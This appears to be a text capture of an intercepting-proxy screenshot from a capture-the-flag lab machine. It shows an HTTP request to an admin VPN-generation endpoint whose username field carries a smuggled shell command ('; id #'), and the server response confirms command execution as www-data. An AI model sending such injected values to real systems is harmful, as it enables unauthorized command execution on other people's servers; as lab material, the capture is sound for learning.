 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.91 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Content-Type: application/json
10 Cookie: PHPSESSID=5j31i3eerg1nqbu600gcifj74f
11 Connection: close
12 Content-Length: 25
13
14 {
"username":"miao; id #"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 14 Jun 2023 05:59:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
12